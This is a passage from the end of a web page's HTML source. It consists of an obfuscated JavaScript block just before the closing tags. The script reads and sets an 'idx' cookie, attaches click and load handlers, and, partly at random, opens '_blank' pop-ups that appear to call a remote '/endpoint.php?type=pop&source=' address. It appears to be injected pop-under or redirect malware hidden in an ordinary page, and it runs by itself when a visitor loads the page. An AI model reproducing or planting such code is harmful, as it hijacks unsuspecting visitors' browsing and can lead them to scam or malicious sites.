_0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
</body>
</html>
